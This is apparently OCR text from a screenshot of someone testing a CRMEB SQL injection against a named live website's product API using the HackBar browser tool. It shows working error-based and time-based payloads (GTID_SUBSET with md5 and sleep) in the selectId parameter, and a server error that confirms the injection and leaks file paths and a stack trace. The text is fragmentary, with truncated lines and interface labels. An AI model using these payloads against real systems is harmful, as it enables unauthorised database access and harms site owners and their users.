 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRME
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,md5(666)))),0x7e),3...
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
status : 400
msg : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~fae0b27c451c728867a567e8c1bb4e53~'.
data
message : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~fae0b27c451c728867a567e8c1bb4e53~'.
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 771
trace : 67
0
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 688
function : getPDOStatement
JSON.data.trace
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+
(ELT(3550=3550,sleep(3)))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0